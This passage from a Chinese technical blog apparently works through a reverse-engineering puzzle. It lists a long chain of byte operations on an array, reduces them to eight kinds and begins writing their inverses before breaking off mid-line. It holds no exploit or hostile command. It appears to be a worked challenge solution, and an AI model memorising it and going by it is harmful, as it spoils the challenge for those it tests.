class="number">26</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">26</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]-=f[<span class="number">18</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">16</span>]-=f[<span class="number">3</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">14</span>]+=f[<span class="number">9</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">13</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">1</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">14</span>]=~f[<span class="number">14</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">27</span>]=(((f[<span class="number">27</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">27</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">5</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">10</span>]^=f[<span class="number">0</span>]</span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">2</span>]=~f[<span class="number">2</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">3</span>]=(((f[<span class="number">3</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">3</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">16</span>]-=f[<span class="number">9</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">28</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">12</span>]-=f[<span class="number">3</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]=(((f[<span class="number">25</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">25</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]=(((f[<span class="number">14</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">14</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">6</span>]+=f[<span class="number">28</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]^=f[<span class="number">5</span>]</span><br><span class="line">f[<span class="number">28</span>]^=f[<span class="number">0</span>]</span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">22</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]^(f[<span class="number">8</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">26</span>]-=f[<span class="number">14</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">15</span>]-=f[<span class="number">17</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">4</span>]</span><br><span class="line">f[<span class="number">25</span>]+=f[<span class="number">4</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=~f[<span class="number">11</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">9</span>]+=f[<span class="number">28</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">18</span>]</span><br><span class="line">f[<span class="number">15</span>]=~f[<span class="number">15</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]=f[<span class="number">12</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">12</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">12</span>]=f[<span class="number">12</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">12</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">2</span>]=f[<span class="number">2</span>]^(f[<span class="number">2</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">6</span>]=~f[<span class="number">6</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]^(f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">20</span>]+=f[<span class="number">24</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">16</span>]^=f[<span class="number">11</span>]</span><br><span class="line">f[<span class="number">8</span>]=~f[<span class="number">8</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=(((f[<span class="number">1</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">1</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">18</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]=f[<span class="number">5</span>]^(f[<span class="number">5</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">25</span>]-=f[<span class="number">4</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">26</span>]</span><br><span class="line">f[<span class="number">5</span>]^=f[<span class="number">3</span>]</span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">29</span>]-=f[<span class="number">21</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">27</span>]</span><br><span class="line">f[<span class="number">8</span>]+=f[<span class="number">16</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]=f[<span class="number">22</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">22</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">9</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]=f[<span class="number">9</span>]^(f[<span class="number">9</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">25</span>]</span><br><span class="line">f[<span class="number">9</span>]=~f[<span class="number">9</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]^(f[<span class="number">1</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">7</span>]=f[<span class="number">7</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">7</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">21</span>]+=f[<span class="number">25</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]-=f[<span class="number">0</span>],f[<span class="number">28</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]=f[<span class="number">18</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">18</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]^=f[<span class="number">5</span>]</span><br><span class="line">f[<span class="number">17</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">22</span>]-=f[<span class="number">23</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]+=f[<span class="number">25</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">0</span>]=f[<span class="number">0</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">0</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">29</span>]=f[<span class="number">29</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">29</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">7</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">8</span>]-=f[<span class="number">17</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">22</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]-=f[<span class="number">18</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]+=f[<span class="number">0</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">14</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">6</span>]</span><br><span class="line">f[<span class="number">15</span>]-=f[<span class="number">8</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">6</span>]=f[<span class="number">6</span>]^(f[<span class="number">6</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">21</span>]^=f[<span class="number">5</span>]</span><br><span class="line">f[<span class="number">17</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">12</span>]-=f[<span class="number">8</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">19</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">2</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]^(f[<span class="number">19</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">0</span>]=f[<span class="number">0</span>]^(f[<span class="number">0</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">17</span>]+=f[<span class="number">27</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">28</span>]-=f[<span class="number">13</span>],f[<span class="number">28</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]=~f[<span class="number">22</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]^=f[<span class="number">17</span>]</span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">24</span>]=~f[<span class="number">24</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">22</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">20</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]+=f[<span class="number">12</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=f[<span class="number">13</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">13</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">2</span>]=f[<span class="number">2</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">2</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">24</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]^=f[<span class="number">27</span>]</span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]^(f[<span class="number">14</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]^(f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">21</span>]=f[<span class="number">21</span>]^(f[<span class="number">21</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">24</span>]=(((f[<span class="number">24</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">24</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]=f[<span class="number">12</span>]^(f[<span class="number">12</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">8</span>]+=f[<span class="number">1</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]+=f[<span class="number">18</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]+=f[<span class="number">22</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">13</span>]=f[<span class="number">13</span>]^(f[<span class="number">13</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">27</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=(((f[<span class="number">13</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">13</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=(((f[<span class="number">11</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">11</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]+=f[<span class="number">17</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]=f[<span class="number">6</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">6</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]^(f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">8</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">2</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]-=f[<span class="number">14</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]^(f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">7</span>]-=f[<span class="number">17</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]=~f[<span class="number">18</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]^=f[<span class="number">16</span>]</span><br><span class="line">f[<span class="number">12</span>]+=f[<span class="number">13</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]=~f[<span class="number">23</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">7</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]=f[<span class="number">29</span>]^(f[<span class="number">29</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]^=f[<span class="number">3</span>]</span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">25</span>]-=f[<span class="number">24</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]=f[<span class="number">26</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">26</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]^(f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">26</span>]=f[<span class="number">26</span>]^(f[<span class="number">26</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">16</span>]-=f[<span class="number">7</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=~f[<span class="number">8</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">3</span>]+=f[<span class="number">24</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]=(((f[<span class="number">15</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">15</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]-=f[<span class="number">28</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]^(f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">17</span>]+=f[<span class="number">15</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]-=f[<span class="number">2</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">27</span>]=~f[<span class="number">27</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]=f[<span class="number">5</span>]^(f[<span class="number">5</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">20</span>]=~f[<span class="number">20</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">24</span>]</span><br><span class="line">f[<span class="number">23</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">2</span>]-=f[<span class="number">23</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]+=f[<span class="number">20</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">9</span>]-=f[<span class="number">8</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]^(f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">27</span>]-=f[<span class="number">14</span>],f[<span class="number">27</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]+=f[<span class="number">25</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]+=f[<span class="number">26</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=f[<span class="number">7</span>]^(f[<span class="number">7</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]^(f[<span class="number">28</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">1</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]-=f[<span class="number">14</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]+=f[<span class="number">14</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]-=f[<span class="number">17</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]=~f[<span class="number">0</span>]&amp;<span class="number">0xff</span></span><br></pre></td></tr></table></figure>

<p>接下来就是所有语句倒序，并做逆运算。</p>
<p>替换+去重，只有以下这些算法，需要获得所有逆运算方式。</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">A=~A&amp;<span class="number">0xff</span></span><br><span class="line">A-=B,A&amp;=<span class="number">0xff</span></span><br><span class="line">A+=B,A&amp;=<span class="number">0xff</span></span><br><span class="line">A=A^(A&gt;&gt;<span class="number">1</span>)</span><br><span class="line">A^=B</span><br><span class="line">A=(((A*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(A*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">A=A&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|A&gt;&gt;<span class="number">7</span></span><br><span class="line">A=A&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|A&gt;&gt;<span class="number">1</span></span><br></pre></td></tr></table></figure>

<p>逆运算整理：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">// 1、原句不动可逆向</span></span><br><span class="line">f[<span class="number">24</span>]=~f[<span class="number">24</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]=~f[<span class="number">24</span>]&amp;<span class="number">0xff</span></span><br><span class="line"></span><br><span class="line"><span class="comment">// 2/3、+ 和 - 互换即可</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">24</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">24</span>],f[<span class="number">1</span>]&amp;=<span 